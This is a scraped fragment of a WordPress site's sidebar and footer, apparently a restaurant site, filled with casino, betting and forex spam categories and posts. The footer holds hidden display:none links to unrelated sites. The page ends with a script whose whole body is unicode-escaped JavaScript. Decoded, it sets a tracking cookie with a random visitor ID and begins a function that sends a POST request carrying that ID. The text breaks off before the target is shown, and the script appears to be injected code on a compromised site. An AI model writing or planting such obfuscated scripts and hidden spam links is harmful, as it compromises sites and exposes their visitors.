	<li><a href='https://rc-bm.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rc-bm.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rc-bm.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rc-bm.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rc-bm.com/2017/02/'>February 2017</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-57"><a href="https://rc-bm.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://rc-bm.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://rc-bm.com/category/1win-bonus-maksimum-2000-azn-1win-bonus-kullanma-shertleri-690-logopedski-centar-sinapsa-976/">1win Bonus Maksimum 2000 Azn 1win Bonus Kullanma Şərtləri 690 Logopedski Centar Sinapsa &#8211; 793</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://rc-bm.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rc-bm.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rc-bm.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rc-bm.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rc-bm.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://rc-bm.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://rc-bm.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://rc-bm.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rc-bm.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://rc-bm.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://rc-bm.com/category/artificial-intelligence/">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://rc-bm.com/category/azerbaycanda-formal-sayt-186/">Azərbaycanda Formal Sayt &#8211; 391</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://rc-bm.com/category/azerbaycanda-merc-oyunlari-shirketi-baxish-ve-reyler-285/">Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər &#8211; 96</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://rc-bm.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rc-bm.com/category/betturkey-next/">Betturkey_next</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rc-bm.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://rc-bm.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://rc-bm.com/category/bootcamp-de-programacao-3/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rc-bm.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://rc-bm.com/category/dumanbet-next/">Dumanbet_next</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://rc-bm.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://rc-bm.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://rc-bm.com/category/grandpashabet-next/">Grandpashabet_next</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://rc-bm.com/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rc-bm.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://rc-bm.com/category/mostbet-az-90-kazino-azerbaycan-daha-yaxshi-bukmeyker-resmi-s-the-links-incorporated-753/">Mostbet Az-90 Kazino Azerbaycan Daha Yaxşı Bukmeyker Rəsmi S The Links, Incorporated &#8211; 681</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://rc-bm.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://rc-bm.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rc-bm.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://rc-bm.com/category/mostbet-uz/">Mostbet UZ</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rc-bm.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rc-bm.com/category/mostbet-de-qeydiyyat-klikleyin-%e2%ac%85%ef%b8%8f-143/">Mostbet-də Qeydiyyat ️ Klikləyin! ⬅️ &#8211; 642</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://rc-bm.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://rc-bm.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://rc-bm.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://rc-bm.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rc-bm.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://rc-bm.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rc-bm.com/category/pin-up-online-casino-azerbaycan-onlayn-kazino-pinup-resmi-sayti-49/">Pin Up Online Casino Azerbaycan ️ Onlayn Kazino Pinup Rəsmi Saytı &#8211; 790</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://rc-bm.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://rc-bm.com/category/sahabet/">Sahabet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rc-bm.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://rc-bm.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://rc-bm.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://rc-bm.com/category/taxi-montenegro/">Taxi Montenegro</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rc-bm.com/category/testimonial/">Testimonial</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rc-bm.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rc-bm.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://rc-bm.com/category/volle-twenty-five-euro-startguthaben-ohne-einzahlung-im-feuer-speiender-berg-umgangssprachlich-vegas-casino-377/">Volle Twenty-five Euro Startguthaben Ohne Einzahlung Im Feuer Speiender Berg (umgangssprachlich) Vegas Casino &#8211; 964</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://rc-bm.com/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://rc-bm.com/category/vulkan-vegas-deutschland-casino/">Vulkan Vegas Deutschland Casino</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rc-bm.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rc-bm.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://rc-bm.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rc-bm.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rc-bm.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://rc-bm.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://rc-bm.com/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://rc-bm.com/wp-login.php">Log in</a></li>
			<li><a href="https://rc-bm.com/feed/">Entries feed</a></li>
			<li><a href="https://rc-bm.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://rc-bm.com/vt88-casino-04101704/">vt88 casino Khám phá thế giới bí ẩn đằng sau con số &#8211; Sự thật và huyền thoại</a>
											<span class="post-date">4 October 2024</span>
									</li>
											<li>
					<a href="https://rc-bm.com/tai-abcvip-k-04101550/">tải abcvip Khám Phá Thế Giới Giải Trí Trực Tuyến Hàng Đầu &#8211;  Thế Giới Cá Cược Đỉnh Cao</a>
											<span class="post-date">4 October 2024</span>
									</li>
											<li>
					<a href="https://rc-bm.com/tai-xiu-77be-04101540/">tài xỉu 77bet Khám phá tiềm năng trọn vẹn &#8211; Nâng tầm hiệu quả làm việc</a>
											<span class="post-date">4 October 2024</span>
									</li>
											<li>
					<a href="https://rc-bm.com/j888-5-kham-pha-the-gioi-giai-tri-truc-tuyen-da-dang-the-gioi-ca-cuoc-truc-tuyen-uy-tin-9c1c2340ac534ab/">j888 5 Khám Phá Thế Giới Giải Trí Trực Tuyến Đa Dạng &#8211;  Thế Giới Cá Cược Trực Tuyến Uy Tín</a>
											<span class="post-date">1 October 2024</span>
									</li>
											<li>
					<a href="https://rc-bm.com/j888-4-kham-pha-the-gioi-giai-tri-dinh-cao-tai-nha-9864f5409f104f8/">j888 4 &#8211; Khám Phá Thế Giới Giải Trí Đỉnh Cao Tại Nhà</a>
											<span class="post-date">1 October 2024</span>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
        		</div>
        	</div><!-- #content -->
        </div>
    
	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
      		<div class="widget-area">
				<div class="container">
					<div class="footer-t">
                        <div class="row">
					   <div class= "col-3"><section id="text-1" class="widget widget_text">			<div class="textwidget"><p><a href="#">Reservations</a> | <a href="#">Menu </a> | <a href="#">About</a> | <a href="#">Reviews &amp; Media</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://bodecontagion.com/dumes/">Slot Online</a><a style="display:none" href="http://ceramology.gov.ua/google/">goveeeer</a>
<a style="display:none" href="http://ceramology.gov.ua/">ceramology</a>
<a style="display:none" href="https://documents.brand-rex.com/">Brand Rex</a></div></section></div>                        <div class= "col-3"><section id="text-2" class="widget widget_text">			<div class="textwidget">Call: <a href="tel:080-30650667">080-30650667</a> </br>
Email: <a href="mailto:contactus@rc-bm.com">contactus@rc-bm.com</a></div>
		</section></div>                        <div class= "col-3"><section id="restaurant_and_cafe_social_links-1" class="widget widget_restaurant_and_cafe_social_links"><h2 class="widget-title">Subscribe &#038; Follow</h2>            <ul class="social-networks">
				                <li><a href="#" title="Facebook"><i class="fa fa-facebook"></i></a></li>
				                <li><a href="#" title="Instagram"><i class="fa fa-instagram"></i></a></li>
                                <li><a href="#" title="Twitter"><i class="fa fa-twitter"></i></a></li>
				                <li><a href="#"  title="Pinterest"><i class="fa fa-pinterest-p"></i></a></li>
				                <li><a href="#" title="Linkedin"><i class="fa fa-linkedin"></i></a></li>
				                <li><a href="#" title="YouTube"><i class="fa fa-youtube"></i></a></li>
                			</ul>
        </section></div>                    </div>
				</div>
			</div>	
		</div>
            <div class="site-info">
        Copyright &copy; 2026 
            <a href="https://rc-bm.com/">RCBM</a>
                <span class="by">
                <a href="https://rc-bm.com/" rel="nofollow" target="_blank"></a>.
                </span>
            </div>

		
	<script id="gtag-verification">
    
</script></footer><!-- #colophon -->
    <div class="overlay"></div>

</div><!-- #acc-content -->
</div><!-- #page -->

<script id="svqier">
var cbxlkfyz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\